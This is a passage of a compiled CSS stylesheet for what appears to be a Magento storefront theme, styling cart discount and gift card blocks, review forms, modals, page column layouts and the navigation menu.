  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur .action:hover {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-summary .action.multicheckout {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title {
  cursor: pointer;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title strong,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title strong {
  color: #303030 !important;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content {
  position: relative;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .actions-toolbar .action.primary:not(:focus),
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .actions-toolbar .action.primary:not(:focus) {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button {
  background: transparent !important;
  border: 0 none !important;
  padding: 0 0 10px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button span {
  color: #000000 !important;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: inherit;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button:hover span {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
  margin: 0px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .review-form .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .review-form .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .review-form .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .review-form .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-gift-item .title {
  color: #303030;
}
.theme-pearl.store-view-eur .cart-gift-item .title span {
  color: #303030;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-gift-item .title:after {
  font-size: 12px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title:hover:after,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title:hover:after {
  color: #000000;
}
.theme-pearl.store-view-eur .item-info span.price {
  color: #303030;
  font-weight: 400 !important;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:before {
  color: #303030;
  font-size: 16px !important;
  overflow: visible;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:before {
  color: #303030;
  font-size: 16px !important;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:hover:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .rating-summary {
  line-height: 1;
}
.theme-pearl.store-view-eur .rating-summary .rating-result {
  float: left;
  z-index: 0;
}
.theme-pearl.store-view-eur .product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
.theme-pearl.store-view-eur input,
.theme-pearl.store-view-eur textarea,
.theme-pearl.store-view-eur select {
  letter-spacing: inherit;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.store-view-eur .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.theme-pearl.store-view-eur .price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.theme-pearl.store-view-eur .price-box .price-label {
  display: none !important;
}
/* EXTEND SOCIAL ICONS */
.social-icons.si-light {
  background-color: rgba(255, 255, 255, 0.5);
}
.social-icons.si-light:last-child i:last-child {
  color: #666 !important;
}
button:not(.primary) {
  box-shadow: none;
}
.block.crosssell .owl-stage .owl-item .product-item {
  width: 89% !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:after {
  content: '';
  display: block;
  clear: both;
  height: 0;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: black;
}
/** NavigationLinks */
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .magento-payments-review-discount .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .magento-payments-review-discount .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .magento-payments-review-discount .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .magento-payments-review-discount .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .magento-payments-review .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:before,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:before,
  .magento-payments-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:after,
  .order-review-form:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #ccc;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .magento-payments-review-discount .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .magento-payments-review-discount .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .magento-payments-review-discount .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .magento-payments-review-discount .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 3px;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #FFFFFF;
    border: 1px solid #ccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #FFFFFF;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #FFFFFF;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ccc;
    color: #ccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #292929;
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #000000;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
